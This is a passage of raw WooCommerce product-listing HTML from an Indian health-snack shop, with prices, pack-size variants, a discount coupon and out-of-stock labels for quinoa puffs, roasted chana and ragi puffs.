1250px&quot;},&quot;image_id&quot;:892982,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;300&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:761209,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;25gm X 6&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:120,&quot;display_regular_price&quot;:120,&quot;image&quot;:{&quot;title&quot;:&quot;QUINOA PUFF&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/QUINOA-PUFF-6-1.webp&quot;,&quot;alt&quot;:&quot;QUINOA PUFF&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/QUINOA-PUFF-6-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/QUINOA-PUFF-6-1.webp&quot;,&quot;full_src_w&quot;:1250,&quot;full_src_h&quot;:1250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/QUINOA-PUFF-6-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/QUINOA-PUFF-6-1.webp&quot;,&quot;thumb_src_w&quot;:1250,&quot;thumb_src_h&quot;:1250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1250px) 100vw, 1250px&quot;},&quot;image_id&quot;:892982,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;120&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:761207,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;25 gm X 10&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:200,&quot;display_regular_price&quot;:200,&quot;image&quot;:{&quot;title&quot;:&quot;QUINOA PUFF&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/QUINOA-PUFF-6-1.webp&quot;,&quot;alt&quot;:&quot;QUINOA PUFF&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/QUINOA-PUFF-6-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/QUINOA-PUFF-6-1.webp&quot;,&quot;full_src_w&quot;:1250,&quot;full_src_h&quot;:1250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/QUINOA-PUFF-6-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/QUINOA-PUFF-6-1.webp&quot;,&quot;thumb_src_w&quot;:1250,&quot;thumb_src_h&quot;:1250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1250px) 100vw, 1250px&quot;},&quot;image_id&quot;:892982,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;200&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:761208,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="25gm X 6" >25gm X 6</option><option value="25 gm X 10"  selected='selected'>25 gm X 10</option><option value="25 gm X 15" >25 gm X 15</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;25gm X 6&quot;,&quot;25 gm X 10&quot;,&quot;25 gm X 15&quot;]"><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-25gm X 6 " data-title="25gm X 6" title="25gm X 6" data-value="25gm X 6" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">25gm X 6</span></div></li><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-25 gm X 10 selected" data-title="25 gm X 10" title="25 gm X 10" data-value="25 gm X 10" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">25 gm X 10</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-25 gm X 15 " data-title="25 gm X 15" title="25 gm X 15" data-value="25 gm X 15" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">25 gm X 15</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover out-of-stock product type-product post-66569 status-publish last outofstock product_cat-all-products product_cat-grocery product_cat-buy-healthy-tasty-snacks-at-best-price-in-india product_cat-under-199-store has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#32918b</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/roasted-chana/" aria-label="Roasted Chana (30 gm) - Fibre &amp; Protein-rich snack for weight loss">
					<img loading="lazy" decoding="async" width="782" height="768" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20782%20768%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Roasted-chana-1.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Roasted Chana" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66569" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/roasted-chana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Roasted Chana (30 gm) &#8211; Fibre &amp; Protein-rich snack for weight loss</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">A Fibre &amp; Protein rich snack ideal for weight loss and late night/evening munching. It's non fried.</p><div class="loop-star-rating"><span class="cumulative-rating">4.5</span> <span class="rating-count">(8)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>143</bdi></span></ins></span>
<a href="https://www.possible.in/product/roasted-chana/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66569" data-quantity="1" class="button product_type_variable wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66569" data-product_sku="" aria-label="Select options for &ldquo;Roasted Chana (30 gm) - Fibre &amp; Protein-rich snack for weight loss&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Read more about &ldquo;Roasted Chana (30 gm) - Fibre &amp; Protein-rich snack for weight loss&rdquo;" data-select-options-aria-label="Select options for &ldquo;Roasted Chana (30 gm) - Fibre &amp; Protein-rich snack for weight loss&rdquo;" data-add-to-cart="View Product" data-select-options="View Product" data-variation_id="" data-variation="">View Product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66569" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66569" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;30 gm X 15&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:319,&quot;display_regular_price&quot;:375,&quot;image&quot;:{&quot;title&quot;:&quot;Roasted Chana&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Roasted-chana-1.webp&quot;,&quot;alt&quot;:&quot;Roasted Chana&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Roasted-chana-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Roasted-chana-1.webp&quot;,&quot;full_src_w&quot;:782,&quot;full_src_h&quot;:768,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Roasted-chana-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:98,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Roasted-chana-1.webp&quot;,&quot;thumb_src_w&quot;:782,&quot;thumb_src_h&quot;:768,&quot;src_w&quot;:510,&quot;src_h&quot;:501,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 782px) 100vw, 782px&quot;},&quot;image_id&quot;:892995,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;375&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;375.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;319&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;319.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;15% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;288&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;288&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:321531,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;30 gm X 10&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:225,&quot;display_regular_price&quot;:250,&quot;image&quot;:{&quot;title&quot;:&quot;Roasted Chana&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Roasted-chana-1.webp&quot;,&quot;alt&quot;:&quot;Roasted Chana&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Roasted-chana-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Roasted-chana-1.webp&quot;,&quot;full_src_w&quot;:782,&quot;full_src_h&quot;:768,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Roasted-chana-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:98,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Roasted-chana-1.webp&quot;,&quot;thumb_src_w&quot;:782,&quot;thumb_src_h&quot;:768,&quot;src_w&quot;:510,&quot;src_h&quot;:501,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 782px) 100vw, 782px&quot;},&quot;image_id&quot;:892995,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;250&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;250.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;225&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;225.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;10% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;203&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;203&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:321530,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;30 gm X 6&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:143,&quot;display_regular_price&quot;:150,&quot;image&quot;:{&quot;title&quot;:&quot;Roasted Chana&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Roasted-chana-1.webp&quot;,&quot;alt&quot;:&quot;Roasted Chana&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Roasted-chana-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Roasted-chana-1.webp&quot;,&quot;full_src_w&quot;:782,&quot;full_src_h&quot;:768,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Roasted-chana-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:98,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Roasted-chana-1.webp&quot;,&quot;thumb_src_w&quot;:782,&quot;thumb_src_h&quot;:768,&quot;src_w&quot;:510,&quot;src_h&quot;:501,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 782px) 100vw, 782px&quot;},&quot;image_id&quot;:892995,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;150&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;150.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;143&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;143.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;5% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;129&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;129&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;(6 Servings)&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:76630,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="30 gm X 6" >30 gm X 6</option><option value="30 gm X 10"  selected='selected'>30 gm X 10</option><option value="30 gm X 15" >30 gm X 15</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;30 gm X 6&quot;,&quot;30 gm X 10&quot;,&quot;30 gm X 15&quot;]"><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-30 gm X 6 " data-title="30 gm X 6" title="30 gm X 6" data-value="30 gm X 6" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">30 gm X 6</span></div></li><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-30 gm X 10 selected" data-title="30 gm X 10" title="30 gm X 10" data-value="30 gm X 10" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">30 gm X 10</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-30 gm X 15 " data-title="30 gm X 15" title="30 gm X 15" data-value="30 gm X 15" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">30 gm X 15</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover out-of-stock product type-product post-761601 status-publish first outofstock product_cat-all-products product_cat-best-selling-healthy-products product_cat-grocery product_cat-buy-healthy-tasty-snacks-at-best-price-in-india product_cat-under-199-store has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes yith-wcbm-product-has-badges wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#FFFFFF</p>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/ragi-puff-masala-munch-25-gm/" aria-label="Ragi Puff Masala Munch - 25 gm | Non-fried, High protein &amp; Fibre snack">
					<img loading="lazy" decoding="async" width="1251" height="1251" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201251%201251%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2022/02/ragi-puff-6-1.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Ragi Puff Masala Munch (25 gm)" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="761601" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/ragi-puff-masala-munch-25-gm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ragi Puff Masala Munch &#8211; 25 gm | Non-fried, High protein &amp; Fibre snack</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Ragi puff - Masla munch is a non-fried delightful snack with minimal processed. This prepared with combination of functional ingredients such as foxtail millet (ragi), corn, jowar, tomato etc. This product is glute free and packed with proteins, fiber, carbohydrates and antioxidants.</p><div class="loop-star-rating"><span class="cumulative-rating">0</span> <span class="rating-count">(0)</span></div>
	<span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>120</bdi></span></span>
<a href="https://www.possible.in/product/ragi-puff-masala-munch-25-gm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_761601" data-quantity="1" class="button product_type_variable wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="761601" data-product_sku="" aria-label="Select options for &ldquo;Ragi Puff Masala Munch - 25 gm | Non-fried, High protein &amp; Fibre snack&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Read more about &ldquo;Ragi Puff Masala Munch - 25 gm | Non-fried, High protein &amp; Fibre snack&rdquo;" data-select-options-aria-label="Select options for &ldquo;Ragi Puff Masala Munch - 25 gm | Non-fried, High protein &amp; Fibre snack&rdquo;" data-add-to-cart="View Product" data-select-options="View Product" data-variation_id="" data-variation="">View Product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_761601" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
